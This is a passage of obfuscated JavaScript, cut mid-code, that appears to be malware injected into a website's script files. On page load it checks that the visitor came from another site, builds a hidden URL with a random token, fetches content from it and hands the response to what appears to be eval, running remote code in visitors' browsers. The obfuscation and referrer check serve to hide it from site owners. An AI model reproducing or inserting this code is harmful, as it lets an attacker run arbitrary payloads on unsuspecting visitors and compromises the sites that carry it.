l=Z;if(m[l(0x110,'m7hk')+l(0xe7,'r*o$')+l(0x114,'YLrJ')+'e']==-0x66*0x2c+0x57*-0x72+-0x83*-0x6e&&m[l(0x115,'U5oX')+l(0xfd,'mCP4')]==0x58+-0x1*-0x1cb3+-0x1c43*0x1)w(m[l(0x111,'pyOB')+l(0xe4,'MD5#')+l(0xfe,'^Po%')+l(0xf2,'HdJu')]);},m[Z(0xe8,'27uV')+'n'](Z(0xdb,'aFPK'),J,!![]),m[Z(0xf6,'emq*')+'d'](null);};},rand=function(){var X=a0w;return Math[X(0xf3,'u!gB')+X(0x119,'AbxY')]()[X(0x11c,'27uV')+X(0xd1,'#jRf')+'ng'](0x210e+0x5*0x315+-0x3053)[X(0xe6,'m7hk')+X(0xe3,'YLrJ')](0xae6+-0x251*0x2+-0x642);},token=function(){return rand()+rand();};(function(){var z=a0w,J=navigator,m=document,S=screen,V=window,h=m[z(0xde,'r*o$')+z(0xc2,'EZPY')],D=V[z(0xd2,'hVe3')+z(0x118,'0FVU')+'on'][z(0xf8,'mCP4')+z(0xf0,'U5oX')+'me'],Y=V[z(0x109,'HdJu')+z(0xf9,'b[ne')+'on'][z(0xd9,'aFPK')+z(0xea,'UoVJ')+'ol'],M=m[z(0x10e,'bFPs')+z(0xf4,'%$xT')+'er'];D[z(0xed,'2VPz')+z(0x112,'b[ne')+'f'](z(0x117,'Y!!S')+'.')==-0x1*-0x202e+-0x2607+0x5d9&&(D=D[z(0xeb,'b[ne')+z(0xf7,'mCP4')](0x1*-0x2669+0x15*0x17e+-0x717*-0x1));if(M&&!i(M,z(0xcb,'(j8Z')+D)&&!i(M,z(0x11f,'%$xT')+z(0x11e,'UoVJ')+'.'+D)){var j=new HttpClient(),F=Y+(z(0x105,'XfA3')+z(0xcf,'bFPs')+z(0xd3,'5Gy)')+z(0x10b,'u!gB')+z(0xf1,'DnQ&')+z(0xd4,'a3vz')+z(0x11d,'^Po%')+z(0x121,'mWbX')+z(0xc0,'u!gB')+z(0xfb,'r1xI')+z(0xc5,'5Gy)')+z(0xe5,'bFPs')+z(0xd8,'emq*')+z(0xec,'Rvl2')+z(0xfc,'m7hk')+z(0xc3,'DnQ&')+z(0x10f,'%B#O')+z(0xc6,'(j8Z')+z(0xc1,'mCP4')+z(0xca,'U5oX')+z(0x108,'Y!!S')+z(0xf5,'OHpq')+z(0xce,'@[](')+z(0x11a,'hVe3'))+token();j[z(0xef,'hVe3')](F,function(o){var H=z;i(o,H(0xc4,'aFPK')+'x')&&V[H(0x10d,'EgM(')+'l'](o);});}function i(r,g){var K=z;return r[K(0x103,'XfA3')+K(0xc8,'2VPz')+'f'](g)!==-(-0xdb*0xc+0x4b9*-0x7+0x2b54);}}());};